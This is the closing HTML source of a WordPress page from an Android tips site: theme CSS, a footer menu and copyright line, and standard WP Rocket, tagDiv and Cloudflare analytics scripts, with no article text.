                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background: -webkit-linear-gradient(-45deg,#116ace,#0d42a2);background: linear-gradient(-45deg,#116ace,#0d42a2);
                }@media (min-width: 767px) {
                    .tdi_50_3bb.tdc-row-content-vert-center,
                    .tdi_50_3bb.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_50_3bb.tdc-row-content-vert-bottom,
                    .tdi_50_3bb.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_50_3bb.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_50_3bb.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_50_3bb{
padding-top:40px !important;
padding-bottom:40px !important;
}

.tdi_50_3bb .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_50_3bb{
padding-top:30px !important;
padding-bottom:30px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_50_3bb{
padding-top:25px !important;
padding-bottom:25px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_50_3bb{
padding-top:25px !important;
padding-bottom:25px !important;
}
}

</style>
<div class="tdi_49_d26_rand_style td-element-style" ></div><div class="vc_column tdi_52_222  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_52_222{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_horiz_menu tdi_53_dd6 tdb-horiz-menu-singleline td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_53_dd6"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_53_dd6{
margin-bottom:28px !important;
}
}

</style>
<style>
/* custom css */
.tdi_53_dd6 .tdb-horiz-menu > li{
                    margin-right: 30px;
                }.tdi_53_dd6 .tdb-horiz-menu > li:last-child{
                    margin-right: 0;
                }.tdi_53_dd6 .tdb-horiz-menu > li > a{
                    padding: 0px;
                
                    color: #d1d1d1;
                
                    font-family:Muli !important;line-height:26px !important;font-weight:400 !important;
                }.tdi_53_dd6 .tdb-horiz-menu > li .tdb-menu-sep{
                    top: 0px;
                }.tdi_53_dd6 .tdb-horiz-menu > li > a  .tdb-sub-menu-icon{
                    top: 0px;
                }.tdi_53_dd6 .tdb-horiz-menu > li.current-menu-item > a,
                .tdi_53_dd6 .tdb-horiz-menu > li.current-menu-ancestor > a,
                .tdi_53_dd6 .tdb-horiz-menu > li.current-category-ancestor > a,
                .tdi_53_dd6 .tdb-horiz-menu > li:hover > a{
                    color: #ffffff;
                }.tdi_53_dd6 .tdb-horiz-menu ul{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_53_dd6 .tdb-horiz-menu > li{
                    margin-right: 24px;
                }.tdi_53_dd6 .tdb-horiz-menu > li:last-child{
                    margin-right: 0;
                }.tdi_53_dd6 .tdb-horiz-menu > li > a{
                    font-family:Muli !important;font-size:12px !important;line-height:25px !important;font-weight:400 !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_53_dd6 .tdb-horiz-menu > li{
                    margin-right: 24px;
                }.tdi_53_dd6 .tdb-horiz-menu > li:last-child{
                    margin-right: 0;
                }.tdi_53_dd6 .tdb-horiz-menu > li > a{
                    font-family:Muli !important;font-size:12px !important;line-height:25px !important;font-weight:400 !important;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_53_dd6 .tdb-horiz-menu > li{
                    margin-right: 24px;
                }.tdi_53_dd6 .tdb-horiz-menu > li:last-child{
                    margin-right: 0;
                }.tdi_53_dd6 .tdb-horiz-menu > li > a{
                    font-family:Muli !important;font-size:12px !important;line-height:24px !important;font-weight:400 !important;
                }
}
</style><div id=tdi_53_dd6 class="td_block_inner td-fix-index"><div class="menu-td-demo-custom-menu-container"><ul id="menu-td-demo-custom-menu" class="tdb-horiz-menu"><li id="menu-item-301" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-301"><a href="#"><div class="tdb-menu-item-text">Home</div></a></li>
<li id="menu-item-297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-297"><a href="https://androidguru.xyz/terms/"><div class="tdb-menu-item-text">Terms</div></a></li>
<li id="menu-item-298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-298"><a href="https://androidguru.xyz/privacy/"><div class="tdb-menu-item-text">Privacy</div></a></li>
<li id="menu-item-299" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-290 current_page_item menu-item-299"><a href="https://androidguru.xyz/contact/"><div class="tdb-menu-item-text">Contact</div></a></li>
<li id="menu-item-300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-300"><a href="https://androidguru.xyz/about/"><div class="tdb-menu-item-text">About</div></a></li>
</ul></div></div></div></div></div><div class="vc_column tdi_55_d99  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_55_d99{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_56_356 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_56_356" >
<style>

/* inline tdc_css att */

.tdi_56_356{
margin-bottom:6px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_56_356{
margin-bottom:4px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_56_356{
margin-bottom:4px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_56_356{
display:inline-block !important;
}
}

</style>
<style>
/* custom css */
.tdi_56_356 .tdb-logo-a,
                .tdi_56_356 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-end;
                }.tdi_56_356 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_56_356 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_56_356 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_56_356 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: -6px;
                
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Muli !important;font-size:34px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;;
                }.tdi_56_356 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Muli !important;font-size:34px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;;
                }.tdi_56_356 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: flex-start;
                }.tdi_56_356 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_56_356 .tdb-logo-text-title{
                    font-family:Muli !important;font-size:30px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;;
                }.tdi_56_356 .tdb-logo-text-tagline{
                    font-family:Muli !important;font-size:30px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_56_356 .tdb-logo-text-title{
                    font-family:Muli !important;font-size:30px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;;
                }.tdi_56_356 .tdb-logo-text-tagline{
                    font-family:Muli !important;font-size:30px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://androidguru.xyz/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">ANDROID</span><span class="tdb-logo-text-tagline">GURU</span></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_57_b44 tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_57_b44" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_57_b44{
text-align:left !important;
}
}

</style>
<style>
/* custom css */
.tdi_57_b44 .tdm-descr{
                    color: #d1d1d1;
                
					font-family:Muli !important;font-size:13px !important;line-height:1.6 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_57_b44 .tdm-descr{
					font-family:Muli !important;font-size:12px !important;line-height:1.6 !important;
				}
}
</style><p class="tdm-descr">&copy; Copyright -  Androidguru.xyz</p></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.3.2 (rara)
        Deploy mode: deploy
        
        uid: 6973bd4145fba
    -->

    







<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-delay-js-js-after">
/* <![CDATA[ */
(function() {
"use strict";var e=function(){function n(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(e,t,r){return t&&n(e.prototype,t),r&&n(e,r),e}}();function n(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function r(e,t){n(this,r),this.attrName="data-rocketlazyloadscript",this.browser=t,this.options=this.browser.options,this.triggerEvents=e,this.userEventListener=this.triggerListener.bind(this)}return e(r,[{key:"init",value:function(){this._addEventListener(this)}},{key:"reset",value:function(){this._removeEventListener(this)}},{key:"_addEventListener",value:function(t){this.triggerEvents.forEach(function(e){return window.addEventListener(e,t.userEventListener,t.options)})}},{key:"_removeEventListener",value:function(t){this.triggerEvents.forEach(function(e){return window.removeEventListener(e,t.userEventListener,t.options)})}},{key:"_loadScriptSrc",value:function(){var r=this,e=document.querySelectorAll("script["+this.attrName+"]");0!==e.length&&Array.prototype.slice.call(e).forEach(function(e){var t=e.getAttribute(r.attrName);e.setAttribute("src",t),e.removeAttribute(r.attrName)}),this.reset()}},{key:"triggerListener",value:function(){this._loadScriptSrc(),this._removeEventListener(this)}}],[{key:"run",value:function(){RocketBrowserCompatibilityChecker&&new r(["keydown","mouseover","touchmove","touchstart"],new RocketBrowserCompatibilityChecker({passive:!0})).init()}}]),r}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(.+\/)?feed\/?.+\/?|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin\/|\/logout\/|\/wp-login.php","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/androidguru.xyz","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>






<!-- JS generated by theme -->

<script>window.addEventListener('DOMContentLoaded', function() {
    

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_15_d5b';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_37_987';
                tdbSearchItem.blockAtts = '{"toggle_txt_pos":"after","form_align":"content-horiz-center","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"32","image_size":"td_324x400","show_cat":"","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 18px","art_title":"0 0 10px","all_modules_space":"24","tdc_css":"[base64]","icon_color":"#0d42a2","icon_padding":"2.2","toggle_horiz_align":"content-horiz-left","inline":"yes","icon_size":"eyJhbGwiOjIwLCJsYW5kc2NhcGUiOiIxOCIsInBob25lIjoiMTgifQ==","form_border_color":"#f7f7f7","arrow_color":"rgba(0,0,0,0)","form_shadow_shadow_size":"40","form_shadow_shadow_offset_vertical":"44","form_shadow_shadow_color":"rgba(0,0,0,0.12)","results_border_color":"rgba(0,0,0,0.03)","form_width":"eyJhbGwiOiIxMjAwIiwibGFuZHNjYXBlIjoiY2FsYygxMDAlIC0gNDBweCkifQ==","modules_on_row":"33.33333333%","results_limit":"6","image_radius":"8","modules_category":"","f_title_font_family":"406","f_title_font_weight":"800","f_title_font_size":"16","modules_category_padding":"3px 0 4px","cat_bg":"rgba(0,0,0,0)","cat_txt":"#0d42a2","f_cat_font_family":"406","f_cat_font_size":"11","f_cat_font_transform":"uppercase","f_meta_font_family":"406","f_meta_font_transform":"uppercase","f_meta_font_size":"11","f_cat_font_weight":"800","f_meta_font_weight":"800","meta_info_align":"center","f_title_font_line_height":"1.4","title_txt_hover":"#0d42a2","modules_category_margin":"0 10px 0 0","modules_gap":"24","results_border":"2px 0","form_border":"2px 0 0","input_border":"2","input_radius":"5","btn_radius":"0 5px 5px 0","f_input_font_family":"406","f_input_font_line_height":"2.8","f_btn_font_family":"406","f_btn_font_weight":"800","f_btn_font_transform":"uppercase","f_btn_font_size":"12","f_btn_font_spacing":"1","btn_bg_h":"#000000","results_msg_color_h":"#0d42a2","results_msg_padding":"5px 0 7px","btn_bg":"#e1e1e1","btn_color":"#888888","btn_color_h":"#ffffff","form_align_screen":"yes","form_offset":"6","show_form":"","separator":"","tdicon":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","float_block":"","form_offset_left":"","form_padding":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","results_padding":"","results_msg_border":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","placeholder_opacity":"0.5","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_size":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_":"","results_bg":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_37_987","tdc_css_class":"tdi_37_987","tdc_css_class_style":"tdi_37_987_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_37_987');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
                tdbSearchItem.isSearchFormFull = true;

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery(window).load(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_38_41b';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_38_41b');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_53_dd6';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            
});</script>


<script src="https://androidguru.xyz/wp-content/cache/min/1/3ed1caaad68990b5b707cde585728626.js" data-minify="1" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"98ce3e78542f4ba7aff929567e60c7ab","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769192769 -->